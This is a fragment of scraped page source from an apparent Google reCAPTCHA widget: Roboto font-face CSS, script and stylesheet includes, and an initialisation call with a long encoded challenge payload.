  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="M4ZRu4Hat8x8EXr7WXXsIw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="M4ZRu4Hat8x8EXr7WXXsIw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="M4ZRu4Hat8x8EXr7WXXsIw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22fl5tEwxoGUctw4PChy8Yw4TDj2/Dk8O8wp8Sw7fCn24fGgfDuE8wF1PDiD8Pw4oPIQnCpcOdwonCtSxYw49Pw6DDl8K4wrnCt3HCp8OYwroPwp/Cn8O9aMKjAA0Aw6QbBcKzXcK/Xi56SsKkwp/CmAfDmlpww7BRI8KJw5fDn8OSw4B5WMOnw6rCqULCnlAuQ2Q7w7FnAkHCvsK9w7F1IihIWFsdwptpw6YAAcKKNi9VwrEow7tiZSrDvMOxwqBFw4TDjkpeXsOrVkd/SsOVw6/[base64]/CvWnDusOKw6kZHjPDmMKxwqo6WjnDqMOaGsOEd8OFw4MEw4oHNx3DosOfPsOgN8OSLG7DlXkow5bCjMOaD07Cp3TCkidIw5/[base64]/ChmFlYsKNwqbCtcOjERZKCMOsw71iwp3CnsKvL17Cu2DCgMKgw6FTw4jDn8KJU8KtIQ/DjcOGDEPCqsOLwq/CtcKpwp5aw5XCo8K+VMKjdcKBcXTDpMOqasK9wq82Zgx/w67DgMOWKEklEcOiw5oMwpTCmMOZNMOww6Mlw4QPQUtVw5d3w5R8JwF6w4wiwqnCtcKYwozCgMOJFEjDgknDv8OCw6scwo9bwrcTw54Xw6tTwqvDvcOFc8KSY8ObWn4pwrHDuMKDw7bCqcOfwqByw6bCp8OnQwI4KsKWHsOvA0cmwpzDhsO5J8OpZjwpw4HCu2/Ch0JCKcKiVSlDwrvCqcKbw67DukRrwpE3wpzDrHTCjSHCscOCwqTCgx1Mc8KVwrjCmzbCtwI7w4R6wqHDn8OaV3xGw6g8woHDjcOuw55MDEDDqMO/KcOPE8K/NXkUaSo4CcOCw5wyIiHCjcKCZ8KDSsKYwrbCnsOnwrotb8ODT8KjJll6Q8KRasKyIMKOw4M7M8Kmwo/[base64]/CnTQmF8KawqTClybDsyNPNlfCvcO7HMOqw5TDgHzCrkRMw5glwpjCogHDgDXDjMOzOMOGwrgLOErCv8OkPcKWbMKCQMOvXcOeVcKiw5XCnW9Awpx4VnMJwrYKwqQSPHAlBMKVN8Ojw43DncKZBHjCmRpwVhDDpg3Ctn/CgMKfaMK8CkzDowgedsKbwpjCmsKXw7wVCUB7wrZBYHvCnzVywoFiwq51wr7CqGvDpsOWwoPDkX3DpnVFw5TDi8K6ZsKyIGfDpsK2w707wq/ChGkMUMKWLsK9wosEw6MuwqQXK8K/VSU/[base64]/DisO9wrvDncOVQsKLw57DpcOLwpfDjX5URTnCu8KlSsOjwrxQUVBcw5lMImHDpsOrw5bDlsO+JnLCphTDpGjCoMOgwqguXg/Dt8Ovw4p1w7bDoWQeDsKNw6EwLzXDkVBrwpnChsOvPsKnYMKdw6s/[base64]/N8KRe8OqJ8OpF8O/[base64]/[base64]/VA/CljrDrsKGw6DCtC5CUMOAwrrCpcONGsK0w63CvFN2w53CuG0Jw5lCPMKmEkfCrGcUQcO7LsOJOMKbw5sKwq8HWsOJw7jCk8OwSmnDhsKUw5PCpcKBw74dwoc3SnU7w77DpiIhGsKjV8K7T8O3w4ErcyfDk2YqGkF/wpjCj8KWw5BzUcOBBhQbfyY1PMKHFlZvC8OID8OnJ3ofRsKQw6HCosO6wp/[base64]/[base64]/DgsKzesOvw7JFw6Q1OMOucznDuHrCpVoUw5nDu8OnAgXCjFEVbFHCocKVYsO5wrx2w4/DpMOXCit4I8OqJGl3SsOve0DCoSopw6XDsDVWw4bDiUjClxozwoItwpPDo8OmwrXCnAUaVsOJAsKMURUGVxnDnU3CgsKDwrDCoioxw5LDksKrBMKALMORRMKTwq/Dn3/DmMOcw6RKw492wpzChibCo2AtHcO0w6XClcKMwpRRRsOFwqTCu8OECg3DpV/DqH/DrE0HK0LCmsO1w5JNDFvCnFNXagMiwp1Kwq7CsjN7d8K/w6F6Y8OgSzguw44lasKTw5MfwrBQJUFOVMOXwoRBfEbDr8K/CcKPw5oMAcOFwqMwdXbDo3DCkV3DlizDh3Vuw4crZ8O1w4g/w6QJc1jCucO5IsK+w4HCiHXDvAshw7HDh0jDnH7CucOdw4bCsywcU2PDs8OrwpNSwpFUIMK3HW/CkMKnwoTDoEAMLVHDtcOWw61VPEHCqMOowol3w7fDuMOyYWd1acKWw79cwpbDhcOZHMKqw7jDocOIw6x1AWdCw4HCgnbCtcKWwrPCqcKiNsOLwrLCkTBuw4fCm3YEwoLCtnQvwp8QwoLDgWdowrE4wp/[base64]/DnlPCu0zDlsOpwrzDlMO3wpHCjgRuLCoDUsKXw4DCjit4wqVAPAnDkH/Dm8Ktwq3CgjLDqkDCq8Kuw5jDg8OQworCkg0cfcOeWcKoJT7DvBXDgkHClcOkbBrDrhpRwq0Ow4XCqsK6ImtywpwEw5DCnmXDpFXDgxHDqMOHVgDCr08dOl0yw49kw4bChcK3RBBEw6JldHAKe1Y3NSbDoMOgwp/[base64]/CvxnDj8OPMsKHw67CpMOcwqRNw4bCuU7CucO1wo7CtnzDtsKkwo81w5vDlD5iw7k6LlrDvsKEwoHCvTYfJMOVHcO1czUnOWDCk8OGw4fCv8Kvw69Nwo/DncKJE3wlw7/CrGjCuMOdwq8EPMO9woLDqMKIdibDscObFlfCuwJ6wr7DrgxZw4lKwrFxw5Q6w5fCnMOpFcK/wrRwMTgvAMOrw4NPwq0peiZhRA/DiErCu2FvwpzDigB1CV8mw4lnw7jDgMO5DcKyw5DCvMKTK8O/NsO4wr8/w6nCnmNgwp9TwpJHF8OXw6TDh8O+RX3Cn8OVwqFxbcOiwp7CosKAEMOBwohGaj7Dr0k9w7DDkAvCiMOeMMOebi5fw7/DmQEXwqNyeMKPMVbCtMKsw70kwqjClMKaScOdw747MsKTCcOgw783w65Mw7vCs8ODwoM7wq7Ci8OXwq7Dj8KiCMOhw6YjVVRQYsOjTCjCvHjDpG/DmcOuJkt0wq8gwqhWw5TDlhp7w6XDp8KgwociQ8K9wqrDqgIjwpV5UWDDlGcYwoN+FRh0SijDoARgN1l4w6RJw7N5w4nCg8OiwqrDq1/DjnNbw4/CqkJuXh/Ch8O6XDQ0w59yYAzCnMO/[base64]/[base64]/CjA/Dp3gEw4vDpSrCrXvCmcKDwrYeP1oJwqhfasO8RcK3wrDCk0jCjUrCmDHDr8Oaw6/Ds8KsSMOsDcKrw4RtwqIYEUhOZsOKGsO8wpQdJE9jKHYqZcKxEFJ6VSnDr8KMwoEowq0HChHDucOEfMOBVMKmw6HDjsKOHDdYw7nCtBZQwohCCcOaccKvwoPCv2bCscO1K8KZwq9FVjzDkcOcw7pDw4sGw77CsMO+YcKRVgt/QsKLw6nCm8Ohwoojb8OLw4vCo8KtSHxadsKsw4Mgwqc/R8O0w5Akw6EPWsOWw6EfwpZ9I8KUwrk9w7/DnirDv3rCncK1w7I1wpHDvQDDrHBeTsKqw7FAwp/ChMKww4PCpUXDssKLw71RVwzCkcOpw6bCmV/DucOCwrTCgT3Cr8KxXMOeZGtyN2PDiBXDqsKrXcK5FsKmPHdTRwpYw6QnwqbCs8KwLMK0FsOEw78iAhgow5ZFDQnClTV/M3LCkBfCssKUworDrcOUw7tdE0bDiMKXw5/Dhk8ywoo/IcKrw7/[base64]/woA7XXPDmcOqEDlyBMK1wrvCgz5Dw7lNICE6TGjClj/CiMKhw7jCtMK2OFfCkcKaw6rDrMOpKnZ4cmLCl8OPMmnCoBVMw6RBw6gFHGzDtsOZw7N9GXdEBcKpw4QbDcK4w5tpH0NXIi7Dk34Qe8O4w7ZDwqrClyTCoMO3wpA6V8KcPyVsA2N/wpbDiMONBcOsw5fCmilOZm/CmlpawpFqw6rCpmFdWB1uwoHCmRwfcmQWD8OlLsOUw5Y7wpHDiwbDvTpmw7HDnwUUw7rCiAwSDMO/wodww7bCh8O2w7rCpMKrJcOUwpHCjH8jw50Mw4lfI8KdcMK8w4ItCsOrwqIlwrI1G8OIw7AIGDTCl8O2wqo/w5AScsKgLcO4wqzCl8OCeSMgLg/Cql/CvyDCjMOgQcOvw4rDrMKCIBxcGyvColxWLDl/EcKdw5UxwqwJYEUlE8KTwq85R8O9wr9rasK9w4Fjw5HCgj3Duip/DsOmwqLCvcKkw5LDhcOHw7/DoMKwwoTChcKWw6oXw5VhIMO+dMKZw45Pw4rCii9vH1EvI8OLJR9+PsKVPy3DuwhOWE8nwqbCnsOiw53Cs8KmasK2Y8KMZnhZw4t+wrbClGknfcKicUPCglrCisKsJUTCpMKKf8OzZVxiCMOZfsOKAibChRxvwq5uwoczXMK/w5DCocKzw5/ChcOLw7Baw6howonDnkLCucO1w4XChz/DpsKxw4oMJcO2NTXCrcKMUcKTN8OXwqLCpW7Dt8K3dsKwWF90w6rCqsKAw7olXcKLw4HCtE3CisOMA8Oaw79yw4/CgsOkwo7CoyEkw6Yuw7vDucOEHsO1w7TCn8K7E8OXEDwiw61hw4gEwqfDhj7Ch8OEBQsYw6bDq8KsdDA1w4vDl8K5wposw4DDpsOQw7LDjSpFeVbCmCshwq/DiMOeFzTCucO6U8KoEMOWwpDDnjdHwpDCnkAGDkfDpcOEaGV1TTZCw415w6xrFMKkX8KUVRUtNQvDrMKIVhohwotSwrdQIsKUS2szwpHDjyFOw73CoFlbwqrCocKwSgh6f2MbYSU6wp3DqcO6wpNuwonDvW/DqcKZPMKACFPDnsKDecOPw4bChx/[base64]/DrMKeH0ZtX8OAIsKPwq7DsT3DmiwTHEVRwqXCnHPDl2TDqGBXKkBFw4rCu0/DtsKLw7sHw69XXlFPw7YMM2J5McOMw7YEw4oZwrFYwrXDoMKzw7DDmwLDpAXDh8OVYklNHVnCnMOTw7zClk7CpAVqVhDDiMONHsO6w4NyYMK/wqjCssKQKsOoTcOdwot1w7Few7Efwo/Cu3vDlU8YcsOSwoBew4JKIVBGwqoawofDmsK4w4XChEk8WsKiw4fDrmFowrTDp8O7d8O7UD/CiSvDlwPCisKlSE3DkMOjacKbw6BzVRAcOg/DrMOnHG3Dp2tmfyxaew/Ds0HDssOyQcKmEMOQCCbDmWvCrAfDqAgcw71wGsORRsO2w6/CiFlNFH3CpcK+ay1Tw54twrwIw7ljSDQQw68/dX3DoTLCh3MIwoHCqcKxw4FPw5nDl8KnV3AXCcK8QMO9wq9kSMOiw4EHJn88w5/CuC0hTcOlW8KlZsOWwoIJI8KLw5DCp3gTGh4rdcO6DMKnw6wNNVDDs1Z9L8OjwrnClVbDjT8iwoPDkQnDiMKRwrLDhBNtY3tXN8ODwq8PTMKBwq3DqsK9wprDvxw/wolPLwFOIMKVw7DChEEvOcKQwpXCjRpIGGTCtx4XQMOfIcKtUgLDiMOkMMOiwrAkw4fDm3fDl1FrOjlTCFjDqMOyTVDDq8KnJ8KOKGFOCMKdw7QxccKVw65Aw6LCnwfCosKpZ3nClTnDsULDncO2w5loPsOXwq/DrsKGNsOfw5HDncOzwqtHwq3Co8OqOSwrw4vDlVglZwzCocOgNcOhMDE5R8KsOcKRVBoWw7kJORLCiA3DuX3Co8KeXcO6I8KRw45MK1Vlw5dgFcOIXRU6FxLCrsOsw6ADT2BxwollwqTDgB/DlcOlw4TDkEI6DTk/[base64]/CrQZSw6wzbV9Dwp0BwqLCgsKAwqsLwrLCqsOBwolFwp4Xw5dHFmHDpCJjJQZAw4InenpwHcOqwr7DuwwobXsmwo/[base64]/[base64]/ChGtPMsO7wq7Cs8OrwoXCr8OeGsK/w4vCtjrDp8O9wpLDoTUJe8Kaw5d0wpAYwot3wpcrw697wq96KF9DPsOTTMKQw5kRQcKjw7nCq8Kqw6/DqsOkQMK4FDLDn8KwZXNmE8OwXjrDjcKhP8OOOA8jKsOMNyNVwp/DpD0EU8Kgw7xyw6PCnMKKwpXCssKxw5jCqCnChl/[base64]/CjMOEZ8KED2DDjzzDmk9Ewq1rw5oHwqXClmbCjcKXWGXCv8OEHlbDkTfDuGsfw73DgCkFwoc8w4/CnGImwoUET8KRAMKqwqbDjSdGw5/Cu8OZWMOWwr1rw7ISwp3CoDkjLVbCnkbCvMOwwrvCqWzDulc1Zx4GJMKswrRnwojDpcKqwr7DmlbCplcVwrIGPcKSwp/Dm8K1w6bClRxkwrZvH8KowoXCocK5aFI3wrIWCsOVJcKIwrZ/OBzDuh5Ow63CrcOeIH4pTjbCisKADcO5wrHDucKBaMK3w6siG8OQWgfCqH/DkMKFX8K2w4LCjMKAw4xeQyM+w4dRaBDDocO1w6JtMCnDukrCucKtwphFQh4tw7PClloMwro4Iw/DgsO2w4XCmXVEw61+wqzCnzfDqBs+w7DDgBXDl8KmwqEDE8KGw7nDnVnCgHvDgsKdwr4uDRsdw50gwqodbcOAOsOWwqXCmTnCjn/CvsKDYQxVWMO1woLCn8O+woDDhcKuGRQAWi7Dmi3DisKbSW5JW8KRZcK5w7bDl8OLLMKwwqwNRsKwwrpLLcOlw5LDpT5iw7bDnsKdYcO/w5J2wqQhw4zCh8OhcMKPw4huw6jDrcOaKw3DinNYw5nCk8OBaArCsAHCuMKnasOgfwrDrcKuQ8KCBCoywo8+NcKJa2E3wqU/aiYqwqs6wqcRLsKhB8O5w518ZHbDjEXCszs4wrjDj8KIwqBVc8Kgw4XDqA7DlxrCnF9fIsO2w4rCoCjDpMOwLcK6YMOiw7EywrdHfWFYAVDDq8OgCyrDgsOpwq/Cm8OnPFAmSsK+wqYowonCp1lYbh5RwpgWw48MBW5PbMKmw6k2VVjCqhvCqB4tw5DDmcOkw7hKwqrDugRgw7zCjsKbUsO+LGkaeHYhwq/DhRnDjCpXeRTCoMO9b8K4wqUkw78CYMKgwoLCiV3DkR18wpMnTMKTAcK5wpnCs0Nhwp9QUTHDssOqw5nDoEXDjcOJwqd2w6MPE1bCimw6VnDCi2/[base64]/CrcKyWMKTwo/[base64]/Dtgsrw53DgRnCmsOrw60LwqHCrA9pX8KBD8Ouw5/[base64]/AcKowosvw5vCthPCoMOYGhQ8CjLDsmjCqSxIwpliV8OBMU5YZ8OUwpnCnDlzwoBwwr/Cs1xrw77DljUwbC7CjMOMw5w5X8KGw5/ChcOBwr5WIFXDpEc4B24tKsO8a0NcRkbCjsOlTHlUXU1vw7nCq8Otw5bCgMOiI2QVIcKXwpQjwpYEwpvDtMKhNx3Dnh90A8OcXyPClsKZIBnDg8OUIcKxwr1Rwp3DmwjDrV/ChT/Cun7Ck17Dv8KxMwQpw4Npw6ZYDMKYNsKTOCBNHxzCmiTDqhTDjlXDoWnDksKvwoxRwr3DvsKwHErDvQXCm8KHfAfClkHCqMKOw7QYJcKYHUscw4LCj3vDsg3DosKsQsOgwqnDogwTfH7DnAfDlWLCkg5KZnTCucOewpkdw6jDv8KxWz/[base64]/CqMKPw6V9wqoIXybDhVV0HMOfw6V8S8OxwqcSwp0sS8OLwphwCBEGwqZ7RsO9wpdGwrPDuMObKlDDjMOTXQ97wr8fw5VhXQvCnMOVKkHDkT8XChBseRA0w5ZpYhDDtQ7DkcKBUDMtLMKcIMKGw6BPBxHCiirCuiIyw64sEn/Dn8OXwrnDpzHDlMOcYMOgw7Y7HzpWETbDlTtXwo/[base64]/CusKYwpEAXF/[base64]/Ci8OoV8KuwpPCqQ/DsMOcNsO7WE9Iw43DvcKVYUYqwrZoNMOHw6/Cg1DCi8K0WlfCrMKHw7bCscKhwoQOw4fCo8KdZTMiw7zDjDfCqQHCnnIQQjsdED46wr7DgMKxwqURw5rCnMK5cXzDhsKtQjPCk3/DghbDk3FKw5sYw4fCnjZBw6LCgxBKOX/DuBUXXVDDqR85wr/DqsOiOMOowqLCtsKQM8K0B8Kvw6p8w45mw7fCjz/CtRIswobCiAIUwp3CmRPDqcOqFcO8YndOG8OJLCUkw5vCvcOMw4BeTcKxfk7CjzrClBHCnsKKUSJVdsObw6/[base64]/DgnzDjDgPw4JXVMKZwrPCtW1we8OhwpJ1L8Okwp9Ewq3CvsKKCivCrcOxREvDqARKw6s/fsOGV8KkEcKHwrQYw6rCrg5Tw40Sw5cgwoR0wqcfSsKsZWlYwr1Sw7hVDTPDksOow7TCihIww7lGUMKkw4rDq8KDfj1+w5TCtF/CkgDDkcKoQzBUwq/DqUAtw6bCpyd+WWrDlcO1woAywqvCs8KOwpInwrVHGcOXw7vDiRDDhcOzw7nDvcOZwqIYwpEyJxfDpDtfwpN+w5FlKgbCuQpsXsKqfEkXSX/ChsKpwpHCpiLClsO/w41yIsKGGsK+wqARw7vDocKuTMKRwrgUw5EawotfLUbCvX1Ew45Tw5kfwoDCqcODL8K5w4LClGsswrM9RsKkH3fCgxwVw70Jfhg2w4nCjgAPWsKBNcOlR8KZUsKuYlPDtTnDhsOwNcKyCDPCs0rDu8K/OsOVw5luAsKKF8KPwoTCocO6wqBMbcOwwpfCviXCgMK1w7rDj8KsZBcuIwTDvXTDjRARNcK6ECDDusKPw5YAMhQAwpzClcKpey3DpXddw6vDig1rccKaWcOtw6Jvw5F9YAhJwonChQ3CrsOFAC4gfwQdDl3Cu8O/DznDgG7ClE87SMOew7LCgcKOKEp/wqw/wqLCrxARR0LCvDkBwp0/[base64]/[base64]/wr9Fw4FvK8OnwrTCpk/[base64]/DhkB3EDTDpMOdEcO1HX5YRcK1FgvDpsOgCcOjwqHCjsOgJsKew6fDpGXDri/Cl0DCusO9wpHDmMKYH2YJD1cXAR/CoMOwwqbCpcKawr/CqMONXMOvSgQoBy4twpIJJMOdLFnCsMKZw4MdwpzCgl43wp/[base64]/Dm8Od